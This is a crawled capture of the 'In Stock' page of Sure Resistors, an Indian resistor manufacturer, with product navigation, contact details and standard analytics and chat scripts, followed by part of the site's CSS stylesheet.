

--- FILE ---
content_type: text/html
request_url: https://sureresistors.com/instock.htm
body_size: 5478
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if gt IE 9]> <html lang="en" class="ie"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Title -->
<title>ISO Certified, ISO 9001 2000 RWTUV certified, ERTL approved, SURE ELECTRONICS, CACT approved, LCSO approved</title>
<META NAME="description" CONTENT="Manufacturers of wire wound resistor, power resistors, rheostat, dynamic braking resistors, DBR, load bank, harmonic filter resistor, india">
<link rel="canonical" href="https://www.sureresistors.com/instock.htm">
<META NAME="keywords" CONTENT="wire wound resistor,resistor, resistors, resistor manufacturer, resistors manufacturer, manufacturer resistors, quality resistors, electronic component, electrical component, wire wound resistor, wire wound resistors, manufacturer wire wound resistor, manufacturer wire wound resistors, wire wound resistor Mumbai, wire wound resistors Mumbai, wire wound resistor Bombay, wire wound resistor Vasai, wire wound resistors Vasai, wire wound resistance, rheostats, rheostat, wire wound rheostat, wire wound sliding rheostats, Linear rheostat, sliding rheostats, rheostats bank, carbon brush contact rheostats, resistance, variable resistor, variable resistors, variable tapped resistor, variable tapped resistors, adjustable resistor, adjustable resistors, adjustable wire wound resistor, adjustable wire wound resistors, switching load banks, braking resistor, braking resistors, aluminum body braking resistors, aluminum body braking resistor, dynamic braking resistor, dynamic braking resistors, Load Banks, Neutral grounding resistor, Neutral grounding resistors, aluminium housed resistor, aluminium housed resistors, aluminum housed resistor, aluminum housed resistors, aluminum body resistor, aluminum body resistors, aluminum encased resistor, aluminum encased resistors, heat sink body resistors, high dissipation resistors, heat dissipation resistors, power resistor, power resistors, ohmic power resistor, silicon coated resistors, silicon coated resistor, silicon coated PCB type resistors, silicon coated PCB type resistor, ceramic encased resistors, ceramic encased resistor, ceramic boat type resistor, ceramic boat type resistors, ceramics encapsulated resistor, Axial terminals resistors, Axial terminals resistor, Radial terminal resistors, Radial terminal resistor, PCB mount terminal resistors, SMT power resistors, Surface mount power resistors, Screw terminal resistors, Lug terminal resistors, Surface mount resistors, resistance bank manufacturer, load banks, resistor load bank, resistors load bank, resistance load bank, load resistor, load resistors, grid resistor, resistance box, non-inductive resistor, non-inductive resistors, inductive resistor, inductive resistors, low ohmic resistors, low value resistors, precision resistors, edge-wound resistor, space heater resistor, space heater resistors, space heater, dummy resistors, zero ohm resistors, shunt resistors, vertical resistors, close tolerance resistors, accurate resistors, fusible resistors, ballast resistors, current sense resistors, high voltage resistor, resistors for elevators, resistor for elevators, resistors for cranes, resistor for cranes, resistors for testing equipments, resistor for testing equipments, resistors for ac drives, resistor for ac drives, braking resistors for drives, braking resistors for motor, braking resistors for stepper motor, slip ring motor resistor, slip ring motor resistors, starting resistors, discharge resistors, discharge resistor, resistors for DC drives, resistors for lifts, resistors for locomotives, resistors for control panels, sure electronics, sure resistors, sure brand, sure Mumbai, sure India, sure Vasai, sure make, ISO 9001 certified, ISO certified, ERTL approved, LCSO approved, military grade resistors, military grade resistor, IS Standard resistors, IS standard resistor, IS standard wire wound resistor, IS standard wire wound resistors, resistance bank manufacturer, load banks manufacturer, resistor load bank manufacturer, load resistor manufacturer, grid resistor manufacturer, resistance box manufacturer, non-inductive resistor manufacturer, inductive resistor manufacturer, low ohmic resistors manufacturer, low value resistors manufacturer, precision resistors manufacturer, edge-wound resistor manufacturer, space heater resistor manufacturer, space heater manufacturer, dummy resistor manufacturer, zero ohm resistor manufacturer, shunt resistor manufacturer, vertical resistor manufacturer, close tolerance resistor manufacturer, accurate resistor manufacturer, fusible resistor manufacturer, ballast resistor manufacturer, current sense resistors manufacturer, high voltage resistor manufacturer, fecral wire wound resistors, nicrome wire wound resistors, AISI 304 Grade Wire Resistors, High Current resistors, DG generator set testing resistors, DG generator test load resistors, load resistors, loading resistors, alternator loading resistors, punch grid resistors, SS punched grid resistors, Plate resistors, sure resistors, sure electronics, ISO certified resistors manufacturer, ISO certified wire wound resistors manufacturer, water cooled resistors, water cooled wire wound resistors, asia, asian, india, indian, Mumbai, Bombay, Vasai, mumbai, maharashtra, industrial, industries, thane, pune, nashik, aurangabad, ratnagiri, nagpur, ahmednagar, akola, amravati, chandrapur, dhule, jalgaon, raigad, sangli, satara, belgaum, kolhapur, belgaon, yellow pages, directory, directories, products, chemical, mechanical engineering, electronics, electrical,">

<link href="images/favicon.png" rel="shortcut icon" type="image/x-icon" />
<link href="images/favicon.png" rel="shortcut icon" type="image/x-icon" />
<!-- css file -->
<link rel="stylesheet" href="css/bootstrap.min.css">
<link rel="stylesheet" href="css/style.css">
<!-- Responsive stylesheet -->
<link rel="stylesheet" href="css/responsive.css">


<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
  <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BLCRZKMYM5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BLCRZKMYM5');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BLCRZKMYM5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BLCRZKMYM5');
</script>

</head>
<body>
<a href="https://api.whatsapp.com/send?phone=9987082238&text=Hola%21%20Quisiera%20m%C3%A1s%20informaci%C3%B3n%20sobre%20Varela%202" class="float" target="_blank">
<i class="fa fa-whatsapp my-float"></i>
</a>
	<div class="wrapper">
		<!--<div class="preloader"></div>-->
		<div class="irt-header-topped">
			<div class="container">
				<div class="row">
					<div class="col-md-4">
						<div class="irt-welcm-ht">
							<p class="irt-welcntxt">Welcome To <span class="text-thm1"> Sure Resistors</span></p>
						</div>
					</div>
					<div class="col-md-4">
						<div class="">
							<p class="irt-welcntxt"><marquee>"Approved by CLW- Indian Railways"</marquee> </p>
								
									
						</div>
					</div>
					<div class="col-md-4">
						<div class="irt-social-linked pull-right">
							<ul class="list-inline">
								<li><a href="https://en-gb.facebook.com/sureresistors/"><i class="fa fa-facebook"></i></a></li>
								<li><a href="https://in.linkedin.com/in/bhavin-mehta-b0a8629"><i class="fa fa-linkedin"></i></a></li>
								
							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="irt-header-middle">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-sm-4 col-md-4">
						<div class="irt-welcm-hmddl">
							<a href="https://www.sureresistors.com/" class="irt-factr-main-logo"><img src="images/logo.png" alt="Sure resistor"></a>
						</div>
					</div>
					<div class="col-xs-12 col-sm-4 col-md-5">
						<div class="irt-welcm-hmddl">
							<a href="https://www.sureresistors.com/" class="irt-factr-main-logo"><img src="images/logoname.png" alt="Sure resistor"></a>
						</div>
					</div>
					<div class="col-xs-12 col-sm-4 col-md-3">
						
							<!--<div class="col-xs-6 col-sm-6 col-md-6">
								<div class="irt-contact-info">
									<div class="irt-icon"><span class="flaticon-cell-phone"></span></div>
									<div class="irt-info">
										<h3>Phone</h3>
										<p class="irt-cell">+91 9987062657</p>
									</div>
								</div>
							</div>
							<div class="col-xs-6 col-sm-6 col-md-6">
								<div class="irt-address-info">
									<div class="irt-icon"><span class="fa fa-envelope"></span></div>
									<div class="irt-info">
										<h3>Mail</h3>
										<p class="irt-addrss"><a href="enquiry.php"><img src="images/mail.png" alt="E-mail" title="e-mail" class="img-responsive"></a> </p>
									</div>
								</div>
							</div>-->
							
								<div class="irt-address-info">
									<div class="irt-icon"><span class="flaticon-cell-phone"></span> +91 9987062657</div>
									<div class="irt-icon"><span class="fa fa-envelope"></span><a href="enquiry.php"><img src="images/mail.png" alt="E-mail" title="e-mail" class="img-responsive"></a></div>
									
								</div>
							
						
					</div>
				</div>
			</div>
		</div>

		<!-- Header Styles -->
		<div class="header-nav">
			<div class="main-header-nav scrollingto-fixed">
				<div class="container">
					<nav class="navbar navbar-default bootsnav irt-menu-style-one yellow irt-nav-shape">
						<div class="container irt-pad-zero">
							<!-- Start Header Navigation -->
							<div class="navbar-header">
								<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
									<i class="fa fa-bars"></i>
								</button>
							</div>
							<!-- End Header Navigation -->

							<!-- Collect the nav links, forms, and other content for toggling -->
							<div class="collapse navbar-collapse" id="navbar-menu">
								<ul class="nav navbar-nav navbar-left">
									<li><a href="https://www.sureresistors.com/">Home</a></li>
									<li><a href="companyprofile.htm">About Us </a></li>
									
									
									<li class="dropdown">
										<a href="product.htm" class="dropdown-toggle" data-toggle="dropdown">Product </a>
										<ul class="dropdown-menu">
											
											<li class="dropdown">
												<a href="Silicon-Coated-Resistor.html" class="dropdown-toggle" data-toggle="dropdown">Silicon Coated Resistor</a>
												<ul class="dropdown-menu">
													<li><a href="SSA-Axial-Lead.html">SSA – Axial Lead </a></li>
													<li><a href="SSR-Radial-Lead.html">SSR – Radial Tag Terminal</a></li>
													<li><a href="SSS-Screw-Terminal.html">SSS – Screw Terminal</a></li>
													<li><a href="SSC-Capacitor-Mount.html">SSC – Capacitor Terminal</a></li>
													<li><a href="SSRV-Vaiable-Type.html">SSRV – Radial Tag - Variable </a></li>
													<li><a href="SSE-Edge-wound.html">SSE – Radial Tag Edge Wound</a></li>
													<li><a href="SFL-Flat-Tube-Type.html">SFL – Radial Tag Flat Tube</a></li>
													<li><a href="SRH-Rheostat.html">SRH – Rheostat</a></li>
													<li><a href="SSH-Space-Heater-Resistor.html">SSH – Heaters</a></li>

												</ul>
											</li>
											
											<li class="dropdown">
												<a href="Ceramic-Encased-Resistors.html" class="dropdown-toggle" data-toggle="dropdown">Ceramic Encased Resistors</a>
												<ul class="dropdown-menu">
													<li><a href="SCA-Axial-Lead-Type.html"> SCA - Axial Lead Type</a></li>
													<li><a href="SCV-Vertical-Mount-Type.html"> SCV - Vertical Mount Type</a></li>
													<li><a href="SBP-Pcb-Mount-Type.html"> SBP - Pcb Mount Type</a></li>
													
												</ul>
											</li>
											
											<li class="dropdown">
												<a href="Aluminum-Housed-Power-Resistors.html" class="dropdown-toggle" data-toggle="dropdown">Aluminum Housed Power Resistors</a>
												<ul class="dropdown-menu">
													<li><a href="SAA-Lug-Terminal.html"> SAA - Lug Terminal</a></li>
													<li><a href="SAC-Screw-Terminal.html"> SAC - Screw Terminal</a></li>
													
												</ul>
											</li>
											
												<li class="dropdown">
												<a href="Dynamic-Braking-Resistors.html" class="dropdown-toggle" data-toggle="dropdown">Dynamic Braking Resistors </a>
												<ul class="dropdown-menu">
													<li><a href="SBH-DBR-80W-1.5KW.html"> SBH - DBR- [80W - 1.5KW]</a></li>
													<li><a href="SBV-DBR-2KW-4KW.html">SBV - DBR [2KW - 4KW]</a></li>
													<li><a href="dbr-with-enclosure.html"> DBR WITH ENCLOSURE</a></li>
												</ul>
											</li>
											
											
											
											
											<li class="dropdown">
												<a href="Water-Cooled-Resistors.html" class="dropdown-toggle" data-toggle="dropdown">Water Cooled Resistors</a>
												<ul class="dropdown-menu">
													<li><a href="SWC-Water-Cooled-on-Copper-Tube.html"> SWC - Copper Former</a></li>
													<li><a href="SWC-Water-Cooled-on-SS-Tube.html"> SAW - Aluminum Housed Type</a></li>
												</ul>
											</li>
											
										<li class="dropdown">
												<a href="Load-Resistors.html" class="dropdown-toggle" data-toggle="dropdown">Load Resistors  </a>
												<ul class="dropdown-menu">
													<li><a href="SLA-Load-Resistor.html"> SLA - Wire Wound [upto 25A]</a></li>
													<li><a href="SLG-Load-Resistor.html"> SLG - Wire Grid [25A – 150A]</a></li>
													<li><a href="#">SLP – Plate [above 150A]</a></li>
												</ul>
											</li>
											
											<li class="dropdown">
												<a href="Switching-Load-Bank.html" class="dropdown-toggle" data-toggle="dropdown">Switching Load Bank   </a>
												<ul class="dropdown-menu">
													<li><a href="SWX-AC-Switching-Load.html"> SWX - AC Loadbank</a></li>
													<li><a href="SWX-DC-Switching-Load.html"> SWX - DC Loadbank</a></li>
													
												</ul>
											</li>
											<li>
												<a href="Harmonic-Filter-Resistor.html">Harmonic Filter Resistor</a>
											</li>
											
										</ul>
									</li>
									
									<!--<!--<li><a href="#">Clients</a></li>-->
									<!--<li><a href="#">Gallery</a></li>-->
									<li><a href="certificate.htm">Certification</a></li>
									<li><a href="contact.htm">Contact Us</a></li>
									<li><a href="enquiry.php">Enquiry</a></li>
									<li><a href="quotation.htm">Quotation Form</a></li>
									<li><a href="instock.htm">In Stock</a></li>
								
								
								</ul>
									
									 <form class="navbar-form" role="search" style="float:right;padding:0px 12px;">
										<div class="input-group">
											<input type="text" class="form-control" placeholder="Search" name="q">
											<div class="input-group-btn">
												<button class="btn btn-default" type="submit"><i class="glyphicon glyphicon-search"></i></button>
											</div>
										</div>
									</form>
								
							</div><!-- /.navbar-collapse -->
						</div>
					</nav>
				</div>
			</div>
		</div>

		
			<!-- Home Design Inner Pages -->
	<div class="irt-inner-home">
		<div class="container text-center">
			<div class="row">
				<div class="irt-inner-conraimer-details">
					<!--<div class="col-md-12">
						<h1 class="text-uppercase">Certification</h1>
					</div>-->
					<div class="col-md-12">
						<div class="irt-icd-layer">
							
							<ul class="list-inline irt-icd-sub-menu pull-right">
								<li><a href="https://www.sureresistors.com/"> HOME </a></li>
								<li><a href="#"> > </a></li>
								<li> <a href="instock.htm"> IN STOCK </a> </li>
							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
		<!-- Our About Section -->
	<section class="irt-about-one">
		<div class="container">
			<div class="row">
				
				<div class="col-xs-12 col-sm-12 col-md-12">
					
				</div>
			</div>
			
			
			
			
			
			
			
			
			
			
			
			
			
			
		</div>
	</section>

		
		
		
		
		
		
		

		<!-- Our Footer Section -->
		<section class="irt-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-4">
						<div class="irt-footer-contact">
							<h3 class="text-uppercase">Address </h3>
							<p>117/2, Manish Ind. Estate, Vasai Road (East),<br> Thane - 401 210<br>Maharashtra, India.<br>
							Cell: 8805029191 / 8408859191 / 8408869191<br>
							Email: response@sureresistors.com
							
							</p>
							<ul class="list-inline irt-footer-font-icon">
								<li><a href="https://en-gb.facebook.com/sureresistors/" target="_blank"><i class="fa fa-facebook"></i></a></li>
								<li><a href="https://in.linkedin.com/in/bhavin-mehta-b0a8629" target="_blank"><i class="fa fa-linkedin"></i></a></li>
								
							</ul>
						</div>
					</div>
					<div class="col-md-3">
						<div class="irt-footer-qlink">
							<h3 class="text-uppercase">Product <span class="text-thm1">Range</span></h3>
							<ul class="list-unstyled">
								<li><a href="Silicon-Coated-Resistor.html">Silicon Coated Resistor</a></li>
								<li><a href="Ceramic-Encased-Resistors.html">Ceramic Encased Resistors  </a></li>
								<li><a href="Aluminum-Housed-Power-Resistors.html">Aluminum Housed Power Resistors</a></li>
								<li><a href="Water-Cooled-Resistors.html">Water Cooled Resistors</a></li>
								<li><a href="Dynamic-Braking-Resistors.html">Dynamic Braking Resistors</a></li>
								<li><a href="Switching-Load-Bank.html">Switching Load Bank</a></li>  
								<li><a href="Load-Resistors.html">Load Resistors</a></li>
								<li><a href="Harmonic-Filter-Resistor.html">Harmonic Filter Resistor</a></li>
							</ul>
						</div>
					</div>
					<div class="col-md-2">
						<div class="irt-footer-qlink">
							<h3 class="text-uppercase">QUICK <span class="text-thm1">LINKS</span></h3>
							<ul class="list-unstyled">
								<li><a href="https://www.sureresistors.com/">Home</a></li>
								<li><a href="companyprofile.htm">About Us</a></li>
								<li><a href="product.htm">Product</a></li>
								<!--<li><a href="#">Clients</a></li>-->
								
								<!--<li><a href="#">Gallery</a></li>-->
								<li><a href="certificate.htm">Certification</a></li>
								<li><a href="contact.htm">Contact Us</a></li>
								<li><a href="enquiry.php">Enquiry</a></li>
								<li><a href="quotation.htm">Quotation Form</a></li>
							</ul>
						</div>
					</div>
					<div class="col-md-3">
						<div class="irt-footer-flickr">
							<h3 class="text-uppercase">Our <span class="text-thm1">Location</span></h3>
							<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3763.693019985187!2d72.83267831479897!3d19.382440447305477!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3be7b028cf6a0a3f%3A0xda4f2dd13f1ccd95!2sSure%20Resistor!5e0!3m2!1sen!2sin!4v1583229040000!5m2!1sen!2sin" width="100%" height="250" frameborder="0" style="border:0;" allowfullscreen=""></iframe>
						</div>
					</div>
				</div>
			</div>
		</section>

		<!-- Our CopyRight Section -->
		<section class="irt-copy-right">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<p>Designed &amp; Hosted by :<a href="https://www.maharashtradirectory.com/" target="_blank"> MID</a>  |  Promoted by :<a href="https://www.gujaratdirectory.com/" target="_blank"> GID</a></p>
					</div>
				</div>
			</div>
		</section>

		<a class="scrollToTop" href="#"><i class="fa fa-angle-up"></i></a>
	</div>
	
	
	
	
	
	
	
<!-- Wrapper End -->
<script type="text/javascript" src="js/jquery.js"></script>
<script type="text/javascript" src="js/jquery-ui.min.js"></script>
<script type="text/javascript" src="js/bootstrap.min.js"></script>
<script type="text/javascript" src="js/bootsnav.js"></script>
<script type="text/javascript" src="js/scrollto.js"></script>
<script type="text/javascript" src="js/jquery-scrolltofixed-min.js"></script>
<script type="text/javascript" src="js/jquery.counterup.js"></script>
<script type="text/javascript" src="js/fancybox.js"></script>
<script type="text/javascript" src="js/wow.min.js"></script>
<script type="text/javascript" src="js/jquery.masonry.min.js"></script>
<script type="text/javascript" src="js/jquery.magnific-popup.min.js"></script>
<script type="text/javascript" src="js/owl.carousel.min.js"></script>
<script type="text/javascript" src="js/jquery.fitvids.js"></script>
<!-- Custom script for all pages --> 
<script type="text/javascript" src="js/script.js"></script>
<script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var refferer = (document.referrer) ? encodeURIComponent(document.referrer) : '';
var location  = (document.location) ? encodeURIComponent(document.location) : '';
po.src = '//chat.sureresistors.com/support/index.php/chat/getstatus/(click)/internal/(position)/bottom_right/(hide_offline)/yes/(check_operator_messages)/yes/(top)/350/(units)/pixels/(leaveamessage)/yes?r='+refferer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();

</body>


</html>

--- FILE ---
content_type: text/css
request_url: https://sureresistors.com/css/style.css
body_size: 9554
content:
@charset "utf-8";


/*  Table of contents  */
/*  Basic Structure  */
/*  HEADINGS FONT-SIZE  */ 
/*  SCROLL TO TOP  */
/*  HEADER TOP  */
/*  NEW  HEADER  */
/*  INNER HEADER  */
/*  Main Slider  / 
/*  FIRST SERVICE SECTION  / 
/*  FIRST ABOUT SECTION  */
/*  FIRST FEATURE PROJECT ONE  */
/*  SECOND FEATURE PROJECT LAYOUT2  */
/*  FIRST SERVICE  */
/*  SECOND SERVICE  */
/*  CONTACT PAGES  */
/*  Blog Details Pages  */
/*  BLOG POST SINGLE  */
/*  THIRD SERVICE  */
/*  WELCOME SECTION  */
/*  DIVIDER SECTION  */
/*  OUR LASTEST WORK SECTION  */
/*  FUNFACT COUNTER SECTION  */
/*  SECOND ABOUT SECTION  */
/*  About BOTTOM VIDEO SECTION  */
/*  ISOTOP FILTER  */
/*  PROJECT LAYOUT TWO  */
/*  OUT TEAM SECTION  */
/*  OUT TEAM LAYOUT TWO SECTION  */
/*  OUR TESTIMONIALS SECTION  */
/*  BLOG SECTION  */
/*  PARTNER SECTION  */
/*  FOOTER SECTION  */  
/*  INNER PAGES START HERE  */
/*  ==> ERROR PAGE OR 404 PAGE  */


/* CSS Document */
@import url(https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700);
@import url(https://fonts.googleapis.com/css?family=Poppins:300,400);
@import url(https://fonts.googleapis.com/css?family=Ubuntu:300i,400,500,700);
@import "font-awesome.min.css";
@import "font-awesome-animation.min.css";
@import "jquery-ui.min.css";
@import "animate.css";
@import "bootsnav.css";
@import "owl.css";
@import "isotop.css";
@import "magnific-popup.css";
@import "hover.css";
@import "fancyBox.css";
@import "flexslider.css";
@import "flaticon.css";


/* ========== Basic Structure ========== */

body {
  background-attachment: fixed;
  color: #403f3f;
  font-size: 14px;
  font-family: 'Poppins', sans-serif;
  background-color: #ffffff;
  overflow-x: hidden !important;
  max-width: 100%;
}
img {
  max-width: 100%;
}
p {
  font-family: 'Poppins', sans-serif;
  font-size: 15px;
  font-weight: 300;
  line-height: 24px;
}
ul,
ol {
  list-style: none;
  margin: 0;
  padding: 0;
}
iframe {
  border: none;
  width: 100%;
}
a {
  color: #808080;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #595959;
  text-decoration: none;
}
a img {
  border: none;
}
iframe {
  border: none;
}
/* ========== HEADINGS FONT-SIZE ========== */ 
h2,h3,h4,h5,h6  {
  font-family: 'Montserrat', sans-serif;
  line-height: 1.42857143;
  color: #000000;
}
h2 {
  font-size: 30px;
  font-family: 'Ubuntu', sans-serif;
}
h3 {
  font-size: 20px;
}
h4 {
  font-size: 16px;
}
h5 {
  font-size: 14px;
}
h6 {
  font-size: 12px;
}
.img-fluid {
  width: 100%;
}
.text-thm1 {
  color: #d5f2fd !important;
}
.text-thm2 {
  color: #004565 !important;
}
.irt-btn-thm {
  border-radius: 0px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.irt-btn-thm {
  background-color: #b4d7ee;
  border-color: #b4d7ee;
  color: #004565;
  padding: 10px 35px;
}
.irt-btn-thm:hover,
.irt-btn-thm:active,
.irt-btn-thm:focus {
  background-color: #1e1e1e;
  border-color: #1e1e1e;
  color: #fff;
}
/* Style Two Button */
.irt-btn-thm2 {
  border-radius: 0px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.irt-btn-thm2 {
  background-color: #004565;
  border-color: #004565;
  color: #fff;
  font-size:18px!important;
}
.irt-btn-thm2:hover,
.irt-btn-thm2:active,
.irt-btn-thm2:focus {
  background-color: #1e1e1e;
  border-color: #1e1e1e;
  color: #fff;
}

.irt-button-styledark {
  background-color: #1e1e1e;
  border-color: #1e1e1e;
  color: #fff;
  border-radius: 0px;
  padding: 10px 35px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.irt-button-styledark:hover,
.irt-button-styledark:active,
.irt-button-styledark:focus {
  background-color: #f8c12c;
  border-color: #f8c12c;
  color: #fff;  
}
.btn-default {
  font-size: 14px;
}
/* ========== SECTION ========== */
section {
  position: relative;
}

/* ========== SCROLL TO TOP ========== */
.scrollToTop {
  background-color: #232323;
  bottom: 2%;
  color: #ffffff;
  display: none;
  font-size: 20px;
  padding: 3px 10px;
  position: fixed;
  right: 2%;
  text-align: center;
  z-index: 99999;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.scrollToTop:hover {
  color: #ffffff;
  background-color: #f8c12c;
}

/* ========== PRELOADER ========== */
.preloader {
  background-color:#ffffff;
  background-image:url(../images/preloader.gif);
  background-position:center center;
  background-repeat:no-repeat;
  height:100%;
  left:0px;
  position:fixed;
  top:0px;
  width:100%;
  z-index:999999;
}
/* ========== HEADER TOP ========== */
  .irt-header-topped {
    background: #004565 none repeat scroll 0 0;
  }  
  .irt-welcm-ht-two {
    color: #fff;
  }
  .irt-header-topped-two {
    background: #1e915d none repeat scroll 0 0;
    padding-bottom: 5px;
    padding-top: 15px;
  }
  .irt-header-topped-two span{
    color: #fff;
  }
  .irt-htpmz{
    padding: 0;
  }
  .irt-welcm-ht {
    position: relative;
  }
  .irt-welcm-ht::before {
    background: #fff none repeat scroll 0 0;
    bottom: -15px;
    content: "";
    position: absolute;
    right: 0;
    top: -15px;
    transform: skewX(45deg);
    width: 4px;
  }
  .irt-welcntxt {
    color: #fff;
    margin-top: 15px;
    text-transform: capitalize;
  }
  .irt-social-linked::before {
    background: #fff none repeat scroll 0 0;
    bottom: -15px;
    content: "";
    position: absolute;
    left: -114px;
    top: -15px;
    transform: skewX(45deg);
    width: 4px;
  }
  .irt-social-linked{
    margin-top: 15px;
    position: relative;
  }
  .irt-social-linked li {
    padding: 0;
  }
  .irt-social-linked a {
    border-radius: 50%;
    color: #fff;
    font-size: 14px;
    padding: 3px 9px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
  }
  .irt-social-linked a:hover {
    background: #f8c12c;
  }
  /* social linked two */
  .irt-social-linked-two{
    position: relative;
  }
  .irt-social-linked-two li {
    padding: 0;
  }
  .irt-social-linked-two a {
    border-radius: 50%;
    color: #fff;
    font-size: 14px;
    padding: 3px 9px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
  }
  .irt-social-linked-two a:hover {
    background: #27aa6f;
  }
  .irt-header-middle{
    padding-top: 10px;
    padding-bottom: 3px;
  }
  .irt-contact-info .irt-icon,
  .irt-address-info .irt-icon {
    /*border: 2px solid #4b95a4;
    border-radius: 50%;*/
    color: #4b95a4;
    float: left;
    font-size: 15px;
    margin-right: 9px;
    padding: 2px 7px;
  }
  
  
  .irt-contact-info .irt-info > h3,
  .irt-address-info .irt-info > h3 {
    color: #333;
    font-family: 'Montserrat', sans-serif;
    font-weight: 400;
    line-height: 28px;
    margin-bottom: 0;
    margin-top: 22px;
  }
  .irt-cell,
  .irt-addrss {
    color: #5e5e5e;
    font-family: 'Montserrat', sans-serif;
  }
  .header-nav {
  }
  .header-nav .main-header-nav.scrollingto-fixed{
    background: #4b95a4;
  }
  .main-header-nav{
    position: relative;
  }
  .irt-factr-main-logo-two {
    margin-top: 8px;
  }
  /* style two */
  .main-header-nav-two {
    background-color: #27aa6f;
  }
/*=========== NEW  HEADER ==========*/
 /* nav.navbar-default.bootsnav.irt-menu-style-one {
    left: 6%;
  }*/
  nav.navbar.bootsnav.irt-menu-style-one{
    border: none;
    position: relative;
  }
  nav.navbar.bootsnav.irt-menu-style-one ul.nav > li > a{
    padding: 16px 12px;
  }
  nav.navbar.bootsnav.yellow ul.nav > li > a{
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
